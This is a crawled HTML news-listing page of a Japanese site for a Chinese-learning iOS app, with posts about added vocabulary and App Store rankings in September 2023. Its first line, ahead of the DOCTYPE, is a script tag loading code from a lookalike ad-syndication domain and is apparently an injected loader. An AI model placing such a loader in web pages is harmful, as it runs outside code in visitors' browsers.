

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://real-chinese.org/news/
body_size: 12114
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>

<html lang="ja" class="no-js">

<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta charset="UTF-8" />



	
	<title>
	Topics | 	</title>
		
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

		<link rel="icon" type="image/png" href="http://real-chinese.org/wp-content/uploads/2014/04/favicon.ico">


		<link rel="alternate" type="application/atom+xml" title=" Atom Feed" href="https://real-chinese.org/feed/atom/" />

		
	
	<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/real-chinese.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.29"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='main-css'  href='http://real-chinese.org/wp-content/themes/elegantica/style.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='options-css'  href='http://real-chinese.org/wp-content/themes/elegantica/css/options.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='prettyp-css'  href='http://real-chinese.org/wp-content/themes/elegantica/prettyPhoto.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='googleFont-css' href="https://fonts.googleapis.com/css?family=PT%20Sans" type='text/css' media='all' />
<link rel='stylesheet' id='googleFontbody-css' href="https://fonts.googleapis.com/css?family=Helvetica%20Neue" type='text/css' media='all' />
<link rel='stylesheet' id='accordiancss-css'  href='http://real-chinese.org/wp-content/themes/elegantica/js/jquery-ui-1.8.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://real-chinese.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='csbtnsFont-css' href="https://fonts.googleapis.com/css?family=Indie+Flower&#038;ver=4.7.29" type='text/css' media='all' />
<link rel='stylesheet' id='DOPTG_JScrollPaneStyle-css'  href='http://real-chinese.org/wp-content/plugins/doptg/libraries/gui/css/jquery.jscrollpane.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='DOPTG_ThumbnailGalleryStyle-css'  href='http://real-chinese.org/wp-content/plugins/doptg/assets/gui/css/jquery.dop.ThumbnailGallery.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css'  href='http://real-chinese.org/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://real-chinese.org/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.2.3&#038;ver=4.7.29' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a {
-webkit-transition:all 0.2s ease-out;
-moz-transition:all 0.2s ease-out;
-o-transition:all 0.2s ease-out;
-ms-transition:all 0.2s ease-out;
}
</style>
<link rel='stylesheet' id='rs-captions-css'  href='http://real-chinese.org/wp-content/plugins/revslider/rs-plugin/css/dynamic-captions.css?rev=4.2.3&#038;ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='http://real-chinese.org/wp-content/plugins/wordpress-popular-posts/public/css/wpp.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='myStyleSheets-css'  href='http://real-chinese.org/wp-content/plugins/wp-app-store-connect/style.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='fb_current_stylesheet-css'  href='http://real-chinese.org/wp-content/plugins/wp-facebook-fanbox-widget/css/style.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://real-chinese.org/wp-content/plugins/jetpack/css/jetpack.css?ver=5.9.4' type='text/css' media='all' />
<script type='text/javascript' src='http://real-chinese.org/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://real-chinese.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://real-chinese.org/wp-content/themes/elegantica/js/custom.js?ver=1'></script>
<script type='text/javascript' src='http://real-chinese.org/wp-content/themes/elegantica/js/jquery.prettyPhoto.js?ver=1'></script>
<script type='text/javascript' src='http://real-chinese.org/wp-content/themes/elegantica/js/jquery.tools.min.js?ver=1'></script>
<script type='text/javascript' src='http://real-chinese.org/wp-content/themes/elegantica/js/jquery.easing.1.3.js?ver=1'></script>
<script type='text/javascript' src='http://real-chinese.org/wp-content/themes/elegantica/js/jquery.cycle.all.min.js?ver=1'></script>
<script type='text/javascript' src='http://real-chinese.org/wp-content/themes/elegantica/js/jquery.nivo.slider.pack.js?ver=1'></script>
<script type='text/javascript' src='http://real-chinese.org/wp-content/themes/elegantica/js/jquery.anythingslider.js?ver=1'></script>
<script type='text/javascript' src='http://real-chinese.org/wp-content/themes/elegantica/js/jquery.anythingslider.fx.js?ver=1'></script>
<script type='text/javascript' src='http://real-chinese.org/wp-content/themes/elegantica/js/jquery.anythingslider.video.min.js?ver=1'></script>
<script type='text/javascript' src='http://real-chinese.org/wp-content/themes/elegantica/js/jquery.isotope.min.js?ver=1'></script>
<script type='text/javascript' src='http://real-chinese.org/wp-content/themes/elegantica/js/jquery.ba-bbq.js?ver=1'></script>
<script type='text/javascript' src='http://real-chinese.org/wp-content/themes/elegantica/js/contact.js?ver=1'></script>
<script type='text/javascript' src='http://real-chinese.org/wp-content/themes/elegantica/js/jquery.li-scroller.1.0.js?ver=1'></script>
<script type='text/javascript' src='http://real-chinese.org/wp-content/plugins/doptg/libraries/js/jquery.mousewheel.js?ver=4.7.29'></script>
<script type='text/javascript' src='http://real-chinese.org/wp-content/plugins/doptg/libraries/js/jquery.jscrollpane.min.js?ver=4.7.29'></script>
<script type='text/javascript' src='http://real-chinese.org/wp-content/plugins/doptg/assets/js/jquery.dop.ThumbnailGallery.js?ver=4.7.29'></script>
<script type='text/javascript' src='http://real-chinese.org/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?rev=4.2.3&#038;ver=4.7.29'></script>
<script type='text/javascript' src='http://real-chinese.org/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.2.3&#038;ver=4.7.29'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpp_params = {"sampling_active":"0","sampling_rate":"100","ajax_url":"https:\/\/real-chinese.org\/wp-json\/wordpress-popular-posts\/v1\/popular-posts\/","ID":"","token":"951304064b","debug":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://real-chinese.org/wp-content/plugins/wordpress-popular-posts/public/js/wpp-4.2.0.min.js?ver=4.2.2'></script>
<link rel='https://api.w.org/' href='https://real-chinese.org/wp-json/' />
<style type="text/css">	.csbtns {
											
											
											
											
										}
										.csbtns img		
										{ 	
											width: 35px !important;
											padding: 6px;
											border:  0;
											box-shadow: none !important;
											display: inline;
											vertical-align: middle;
										}
										.csbtns, .csbtns a		
										{
											text-decoration:none;
											background: none;
											font-family: Indie Flower;
											font-size: 	14px;
											
											
										}.csbtns_sharecount:after, .csbtns_sharecount:before {
											right: 100%;
											border: solid transparent;
											content: " ";
											height: 0;
											width: 0;
											position: absolute;
											pointer-events: none;
										}
										.csbtns_sharecount:after {
											border-color: rgba(224, 221, 221, 0);
											border-right-color: #f5f5f5;
											border-width: 5px;
											top: 50%;
											margin-top: -5px;
										}
										.csbtns_sharecount:before {
											border-color: rgba(85, 94, 88, 0);
											border-right-color: #e0dddd;
											border-width: 6px;
											top: 50%;
											margin-top: -6px;
										}
										.csbtns_sharecount {
											font: 11px Arial, Helvetica, sans-serif;
											
											padding: 5px;
											-khtml-border-radius: 6px;
											-o-border-radius: 6px;
											-webkit-border-radius: 6px;
											-moz-border-radius: 6px;
											border-radius: 6px;
											position: relative;
											border: 1px solid #e0dddd;color: #555e58;
												background: #f5f5f5;
											}
											.csbtns_sharecount:after {
												border-right-color: #f5f5f5;
											}</style>
<!-- BEGIN: WP Social Bookmarking Light HEAD -->


<script>
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.7";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<style type="text/css">
    .wp_social_bookmarking_light{
    border: 0 !important;
    padding: 10px 0 20px 0 !important;
    margin: 0 !important;
}
.wp_social_bookmarking_light div{
    float: left !important;
    border: 0 !important;
    padding: 0 !important;
    margin: 0 5px 0px 0 !important;
    min-height: 30px !important;
    line-height: 18px !important;
    text-indent: 0 !important;
}
.wp_social_bookmarking_light img{
    border: 0 !important;
    padding: 0;
    margin: 0;
    vertical-align: top !important;
}
.wp_social_bookmarking_light_clear{
    clear: both !important;
}
#fb-root{
    display: none;
}
.wsbl_twitter{
    width: 100px;
}
.wsbl_facebook_like iframe{
    max-width: none !important;
}
</style>
<!-- END: WP Social Bookmarking Light HEAD -->
		<style type="text/css" id="wp-custom-css">
			/*
カスタム CSS へようこそ!

CSS (カスケーディングスタイルシート)
は、ブラウザに対し Web
ページの表示方法を指定するためのコードです。このコメントを削除し、カスタマイズを始めることができます。

デフォルトでは、ここで指定したカスタムスタイルはテーマのスタイルシートが読み込まれた後に追加されます。つまり、デフォルトの
CSS
ルールを上書きできるということです。テーマのスタイルシートの内容をここにコピーする必要はありません。追加したい内容だけを書き込んでください。
*/
.t_top_ta {
	font-size: 13px;
	text-align: left;
	padding: 5px;
}

/*review-saleinfo用*/
.rounder_selecta {
	border: 1px solid #cccccc;
	background: #eeeeee;
	padding: 15px;
	margin: 0 auto;
	font-size: 16px;
	margin-bottom: 10px;
	-moz-border-radius: 8px;
	-webkit-border-radius: 8px;
	-khtml-border-radius: 8px;
	border-radius: 8px;
}

.rounder_selecta2 {
	border: 1px solid #eee;
	background: #f3f3f3;
	padding: 10px;
	margin: 0 auto;
	font-size: 15px;
	margin-bottom: 10px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	-khtml-border-radius: 4px;
	border-radius: 4px;
}

.rounder_selecta3 {
	border: 1px solid #eee;
	background: #f3f3f3;
	padding: 6px;
	margin: 0 auto;
	font-size: 15px;
	margin-bottom: 10px;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
	-khtml-border-radius: 6px;
	border-radius: 6px;
}

.goodpoint {
	width: 95%;
	padding: 6px;
	margin: 0;
	border: 3px #444444 solid;
	text-indent: 33px;
	font-size: 16px;
	background: url(http://app.iphonemania.info/wp-content/uploads/2012/10/yubiOK1-e1350144934184.png) no-repeat;
	-webkit-border-radius: 18px;
	-khtml-border-radius: 18px;
	border-radius: 18px;
	-webkit-box-shadow: 3px 2px 2px #C0C0C0;
	-moz-box-shadow: 3px 2px 2px #C0C0C0;
	box-shadow: 3px 2px 2px #C0C0C0;
}

.box_appconnectselect {
	margin: 0 auto;
	margin-bottom: 12px;
	padding: 8px;
	font-size: 14px;
	border: 1px solid #bbb;
	-webkit-box-shadow: 3px 2px 2px #C0C0C0;
	-moz-box-shadow: 3px 2px 2px #C0C0C0;
	box-shadow: 3px 2px 2px #C0C0C0;
}

.itunes_appconnectselect {
	padding-bottom: 8px;
	margin: 0 auto;
	border-bottom: dashed 1px #999;
	margin-bottom: 8px;
}

.box_appconnectselect2 {
	margin: 0 auto;
	margin-bottom: 12px;
	padding: 3px 8px;
	font-size: 14px;
	border: 1px solid #cccccc;
	-webkit-box-shadow: 3px 2px 2px #cdcdcd;
	-moz-box-shadow: 3px 2px 2px #dddddd;
	box-shadow: 3px 2px 2px #dddddd;
}

.minsizefor {
	border-bottom: 1px dashed #ddd;
	min-width: 300px;
	border: 0;
	margin: 0;
	padding: 0;
	padding-top: 5px;
}

.bottomspace {
	margin-bottom: 12px;
}

.leftspaces {
	margin-left: 5px;
}

.img_botspace {
	vertical-align: middle;
}

/* Main FAQ block（よくある質問） */
#faq-block .faq-list {
	padding-left: 15px;
}

.faq-taxonomy {
	padding: 0 0 15px 15px;
}

/* list style shortcode */
#faq-block li.faqlist-question,
#faq-block li.faqlist-question a {
	color: #00ACD2;
	padding-bottom: 4px;
	font-weight: bold;
	font-size: 110%;
	cursor: pointer;
}

/* standard shortcode */
#faq-block .single-faq .faq-question,
#faq-block .single-faq .faq-question a {
	color: 00ACD2;
	padding-bottom: 4px;
	font-weight: bold;
	font-size: 110%;
}

#faq-block .single-faq .expand-title {
	cursor: pointer;
}

/* combo shortcode */
#faq-block p.scroll-back {
	font-size: 90%;
}

/* pagination */
#faq-block .faq-list p.faq-nav a:hover {
	text-decoration: none;
}

#faq-block .faq-list p.faq-nav span.current {
	font-weight: bold;
}

.faq-content {
	padding-top: 25px;
}

.faq-question {
	border-left: 8px solid #00ACD2;
	padding: 10px;
	text-indent: 10px;
}

.faq-answer {
	padding-top: 15px;
	line-height: 170%;
	padding-bottom: 25px;
}

.scroll-back {
	background: #efefef;
	padding: 4px;
}

/* =====ここまで：Main FAQ block（よくある質問） */
/*ブログ*/
.cn_box {
	padding: 20px;
	padding-top: 40px;
	margin: 10px auto;
	border: solid #eee 8px;
	text-align: center;
	border-radius: 16x;
/* CSS3草案 */
	-webkit-border-radius: 16px;
/* Safari,Google Chrome用 */
	-moz-border-radius: 16px;
/* Firefox用 */
}

.cn_box_cn {
	font-size: 24px;
	font-weight: bolder;
	color: #2997B2;
	font-family: "微软雅黑", 宋体, SimSun, STXihei, "华文细黑", sans-serif;
/*font-family: 'SimHei', 'STXihei', serif;*/
	margin: 5px auto;
	padding: 8px;
}

.cn_box_pin {
	font-size: 14px;
	color: #ccc;
	padding: 8px;
	border-top: dotted 2px #bbb;
}

.cn_box_pian {
	font-size: 15px;
	color: #777;
	padding: 3px;
}

.todays_column {
	padding: 30px 8px;
	padding-bottom: 30px;
	border: solid #bbb 2px;
	font-family: helvetica;
	font-size: 12pt;
}

/* Views count styles popular-post用 */
.wpp-views {
	color: #aaa;
}		</style>
	
		<style media="print" type="text/css">
			div.faq_answer {display: block!important;}
			p.faq_nav {display: none;}
		</style>

	

	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-752387-20', 'real-chinese.org');
  ga('send', 'pageview');

</script>



	<link rel="root" id="root" type="text/css" href="http://real-chinese.org/wp-content/themes/elegantica" >
	<link rel='stylesheet' id="stylesheet" type="text/css" href="" rel="stylesheet" /> 

</head>		
<body class="archive category category-news category-4">


	<header>
		<div id="headerwrap" >

			<div id="header">	
			<div class="notification">
				<div class="notificationwrap">
					<div class = "menuSearchField">
						<form method="get" id="searchform" action="/">
							<div><input type="text" size="18" value="Search" onFocus="this.value=''" onblur="this.value='Search'" name="s" id="s" />
								<input type="submit" id="searchsubmit" value="Search" class="btn" />
							</div>
						</form>
					</div>
					<div class="socialcategory"><a target="_blank" class="facebooklink" href="https://www.facebook.com/realchinese.org" title="Facebook"></a><a target="_blank" class="twitterlink" href="https://twitter.com/realchinese_org" title="Twitter"></a><a target="_blank" class="emaillink" href="/cdn-cgi/l/email-protection#473735073522262b6a242f2e2922342269283520" title="メール送信"></a></div>
				</div>
			</div>
			
				<div class="closewrap">
					<div id="close" class="open"></div>
				</div>				
						<div id="logo">
						
												
							<a href="https://real-chinese.org"><img src="http://real-chinese.org/wp-content/uploads/2014/05/logo_cus1.png" alt=" - " /></a>
							<div class="logotag"></div>						</div>
						
			
				<div class="pagenav">
				
						<div class="menu-header"><ul id="menu-top" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://real-chinese.org"><strong>HOME</strong></a></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item"><a href="https://real-chinese.org/news/"><strong>TOPICS</strong></a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://real-chinese.org/column/"><strong>COLUMN</strong></a></li>
<li id="menu-item-451" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://real-chinese.org/faq/"><strong>FAQ</strong></a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://real-chinese.org/contact-us/"><strong>CONTACT</strong></a></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://real-chinese.org/formedia/"><strong>メディアの皆様へ</strong></a></li>
</ul></div>
				</div>	

			</div>
		</div>
					
	</header>			
		


<div class = "outerpagewrap">
	<div class="pagewrap">
		<div class="pagecontent">
			<div class="pagecontentContent">
				<h1>
				Topics				</h1>
				<p><a href="https://real-chinese.org"></a> » Topics</p>
			</div>
			<div class="homeIcon"><a href="https://real-chinese.org"></a></div>	
		</div>
	</div>
</div>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
jQuery(document).ready(function($){
	    $('.slider').anythingSlider({
		hashTags : false,
		expand		: true,
		autoPlay	: true,
		resizeContents  : false,
		pauseOnHover    : true,
		buildArrows     : false,
		buildNavigation : false,
		delay		: 4000,
		resumeDelay	: 0,
		animationTime	: 800,
		delayBeforeAnimate:0,
		easing : 'easeInOutQuint',	
	    })

	    
	    $('.slider-wrapper').hover(function() {
		$(".slideforward").stop(true, true).fadeIn();
		$(".slidebackward").stop(true, true).fadeIn();
	    }, function() {
		$(".slideforward").fadeOut();
		$(".slidebackward").fadeOut();
	    });
	    $(".pauseButton").toggle(function(){
		$(this).attr("class", "playButton");
		$('#slider').data('AnythingSlider').startStop(false); // stops the slideshow
	    },function(){
		$(this).attr("class", "pauseButton");
		$('.slider').data('AnythingSlider').startStop(true);  // start the slideshow
	    });
	    $(".slideforward").click(function(){
		$('.slider').data('AnythingSlider').goForward();
	    });
	    $(".slidebackward").click(function(){
		$('.slider').data('AnythingSlider').goBack();
	    });
	});
	
</script>	
   

	
<div id="mainwrap">

	<div id="main" class="clearfix">

		<div class="pad"></div>	
					
			<div class="content blog">
						
								
										
				<div class="blogpostcategory">
																
									
						<div class="blogimage">	
									
														
							<a href="https://real-chinese.org/news/flowers-and-trees/" rel="bookmark" title="Permanent Link to アプリ内の単語に「花と樹木」を追加しました。"><img src="http://real-chinese.org/wp-content/themes/elegantica/js/timthumb.php?src=https://real-chinese.org/wp-content/uploads/2023/09/IMG_8790.jpg&amp;h=280&amp;w=580" alt="アプリ内の単語に「花と樹木」を追加しました。"></a>
						</div>
						
						<div class="entry">
							
							<div class="leftholder">
								<div class = "posted-date"><div class = "date-inside"><a href="https://real-chinese.org/2023/09/28/"><div class="day">28</div><div class="month">9月</div> </a></div></div>
								<div class="commentblog"><div class = "circleHolder"><div class = "comment-inside"><a href="https://real-chinese.org/news/flowers-and-trees/#respond">0</a></div></div></div>
							</div>
							<div class = "meta">
									
									<h2 class="title"><a href="https://real-chinese.org/news/flowers-and-trees/" rel="bookmark" title="Permanent Link to アプリ内の単語に「花と樹木」を追加しました。">アプリ内の単語に「花と樹木」を追加しました。</a></h2>
										<div class="authorblog"><strong>　</strong> <a href="https://real-chinese.org/author/rcadmin88/" title="rcadmin88 の投稿" rel="author">rcadmin88</a></div>
									<div class="categoryblog"><strong>Category</strong>							
											<a href="https://real-chinese.org/news/" rel="category tag">Topics</a></div>
									<div class="blogcontent">リアル中国語アプリ内の単語カテゴリに、「<strong>花と樹木</strong>」の項目を追加しました。こちらは、2023年9月20日にApp Storeのレビューでご要望をいただいた花の名前の単語追加に対応したものです。①メニューボタンをタ ...</div>
									<div class="socialsingle"><div class="addthis_toolbox"><div class="custom_images"><a class="addthis_button_facebook" addthis:url="https://real-chinese.org/news/flowers-and-trees/" addthis:title="アプリ内の単語に「花と樹木」を追加しました。"  title="Facebook"><img src="http://real-chinese.org/wp-content/themes/elegantica/images/facebookIcon.png" width="64" height="64" border="0" alt="Facebook" /></a><a class="addthis_button_twitter" addthis:url="https://real-chinese.org/news/flowers-and-trees/" addthis:title="Aアプリ内の単語に「花と樹木」を追加しました。"  title="Twitter"><img src="http://real-chinese.org/wp-content/themes/elegantica/images/twitterIcon.png" width="64" height="64" border="0" alt="Twitter" /></a><a class="addthis_button" addthis:url="https://real-chinese.org/news/flowers-and-trees/" addthis:title="アプリ内の単語に「花と樹木」を追加しました。" ><img src="http://real-chinese.org/wp-content/themes/elegantica/images/socialIconShareMore.png" width="64" height="64" border="0" alt="More..." /></a></div><script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#pubid=xa-4f3049381724ac5b"></script></div></div>
									<a class="blogmore" href="https://real-chinese.org/news/flowers-and-trees/">もっと読む… &rarr;</a>

							</div>
							
						</div>		
				</div>	
						
											
				<div class="blogpostcategory">
																
									
						<div class="blogimage">	
									
														
							<a href="https://real-chinese.org/news/app-store-ranked-no1/" rel="bookmark" title="Permanent Link to 「リアル中国語会話」アプリがApp Storeで総合2位、教育カテゴリ1位を獲得(2023/9/26時点）"><img src="http://real-chinese.org/wp-content/themes/elegantica/js/timthumb.php?src=https://real-chinese.org/wp-content/uploads/2023/09/IMG_8679.jpg&amp;h=280&amp;w=580" alt="「リアル中国語会話」アプリがApp Storeで総合2位、教育カテゴリ1位を獲得(2023/9/26時点）"></a>
						</div>
						
						<div class="entry">
							
							<div class="leftholder">
								<div class = "posted-date"><div class = "date-inside"><a href="https://real-chinese.org/2023/09/26/"><div class="day">26</div><div class="month">9月</div> </a></div></div>
								<div class="commentblog"><div class = "circleHolder"><div class = "comment-inside"><a href="https://real-chinese.org/news/app-store-ranked-no1/#respond">0</a></div></div></div>
							</div>
							<div class = "meta">
									
									<h2 class="title"><a href="https://real-chinese.org/news/app-store-ranked-no1/" rel="bookmark" title="Permanent Link to 「リアル中国語会話」アプリがApp Storeで総合2位、教育カテゴリ1位を獲得(2023/9/26時点）">「リアル中国語会話」アプリがApp Storeで総合2位、教育カテゴリ1位を獲得(2023/9/26時点）</a></h2>
										<div class="authorblog"><strong>　</strong> <a href="https://real-chinese.org/author/rcadmin88/" title="rcadmin88 の投稿" rel="author">rcadmin88</a></div>
									<div class="categoryblog"><strong>Category</strong>							
											<a href="https://real-chinese.org/news/" rel="category tag">Topics</a></div>
									<div class="blogcontent">&nbsp;教育カテゴリ(有料) １位全カテゴリ(有料)　2位(2023/9/26時点）&nbsp;iOS向けの #中国語学習 アプリ「<strong>リアル中国語会話</strong>」がカテゴリ１位、総合2位を獲得https://apps.apple.com/jp/app/id824289194&nbsp;ひとことから話せる中 ...</div>
									<div class="socialsingle"><div class="addthis_toolbox"><div class="custom_images"><a class="addthis_button_facebook" addthis:url="https://real-chinese.org/news/app-store-ranked-no1/" addthis:title="「リアル中国語会話」アプリがApp Storeで総合2位、教育カテゴリ1位を獲得(2023/9/26時点）"  title="Facebook"><img src="http://real-chinese.org/wp-content/themes/elegantica/images/facebookIcon.png" width="64" height="64" border="0" alt="Facebook" /></a><a class="addthis_button_twitter" addthis:url="https://real-chinese.org/news/app-store-ranked-no1/" addthis:title="A「リアル中国語会話」アプリがApp Storeで総合2位、教育カテゴリ1位を獲得(2023/9/26時点）"  title="Twitter"><img src="http://real-chinese.org/wp-content/themes/elegantica/images/twitterIcon.png" width="64" height="64" border="0" alt="Twitter" /></a><a class="addthis_button" addthis:url="https://real-chinese.org/news/app-store-ranked-no1/" addthis:title="「リアル中国語会話」アプリがApp Storeで総合2位、教育カテゴリ1位を獲得(2023/9/26時点）" ><img src="http://real-chinese.org/wp-content/themes/elegantica/images/socialIconShareMore.png" width="64" height="64" border="0" alt="More..." /></a></div><script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#pubid=xa-4f3049381724ac5b"></script></div></div>
									<a class="blogmore" href="https://real-chinese.org/news/app-store-ranked-no1/">もっと読む… &rarr;</a>

							</div>
							
						</div>		
				</div>	
						
											
				<div class="blogpostcategory">
																
									
						<div class="blogimage">	
									
														
							<a href="https://real-chinese.org/news/app-store-ranked-in/" rel="bookmark" title="Permanent Link to 「リアル中国語会話」アプリがApp Storeで総合3位、教育カテゴリ1位を獲得"><img src="http://real-chinese.org/wp-content/themes/elegantica/js/timthumb.php?src=https://real-chinese.org/wp-content/uploads/2023/09/f2a94dced6bf586901ff04a6c1111605.png&amp;h=280&amp;w=580" alt="「リアル中国語会話」アプリがApp Storeで総合3位、教育カテゴリ1位を獲得"></a>
						</div>
						
						<div class="entry">
							
							<div class="leftholder">
								<div class = "posted-date"><div class = "date-inside"><a href="https://real-chinese.org/2023/09/25/"><div class="day">25</div><div class="month">9月</div> </a></div></div>
								<div class="commentblog"><div class = "circleHolder"><div class = "comment-inside"><a href="https://real-chinese.org/news/app-store-ranked-in/#respond">0</a></div></div></div>
							</div>
							<div class = "meta">
									
									<h2 class="title"><a href="https://real-chinese.org/news/app-store-ranked-in/" rel="bookmark" title="Permanent Link to 「リアル中国語会話」アプリがApp Storeで総合3位、教育カテゴリ1位を獲得">「リアル中国語会話」アプリがApp Storeで総合3位、教育カテゴリ1位を獲得</a></h2>
										<div class="authorblog"><strong>　</strong> <a href="https://real-chinese.org/author/rcadmin88/" title="rcadmin88 の投稿" rel="author">rcadmin88</a></div>
									<div class="categoryblog"><strong>Category</strong>							
											<a href="https://real-chinese.org/news/" rel="category tag">Topics</a></div>
									<div class="blogcontent">&nbsp;教育カテゴリ(有料) １位全カテゴリ(有料)　３位(2023/9/24時点）&nbsp;&nbsp;iOS向けの #中国語学習 アプリ「<strong>リアル中国語会話</strong>」がカテゴリ１位、総合３位を獲得https://apps.apple.com/jp/app/id824289194&nbsp;&nbsp;ひとこと� ...</div>
									<div class="socialsingle"><div class="addthis_toolbox"><div class="custom_images"><a class="addthis_button_facebook" addthis:url="https://real-chinese.org/news/app-store-ranked-in/" addthis:title="「リアル中国語会話」アプリがApp Storeで総合3位、教育カテゴリ1位を獲得"  title="Facebook"><img src="http://real-chinese.org/wp-content/themes/elegantica/images/facebookIcon.png" width="64" height="64" border="0" alt="Facebook" /></a><a class="addthis_button_twitter" addthis:url="https://real-chinese.org/news/app-store-ranked-in/" addthis:title="A「リアル中国語会話」アプリがApp Storeで総合3位、教育カテゴリ1位を獲得"  title="Twitter"><img src="http://real-chinese.org/wp-content/themes/elegantica/images/twitterIcon.png" width="64" height="64" border="0" alt="Twitter" /></a><a class="addthis_button" addthis:url="https://real-chinese.org/news/app-store-ranked-in/" addthis:title="「リアル中国語会話」アプリがApp Storeで総合3位、教育カテゴリ1位を獲得" ><img src="http://real-chinese.org/wp-content/themes/elegantica/images/socialIconShareMore.png" width="64" height="64" border="0" alt="More..." /></a></div><script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#pubid=xa-4f3049381724ac5b"></script></div></div>
									<a class="blogmore" href="https://real-chinese.org/news/app-store-ranked-in/">もっと読む… &rarr;</a>

							</div>
							
						</div>		
				</div>	
						
											
				<div class="blogpostcategory">
																
									
						<div class="blogimage">	
									
														
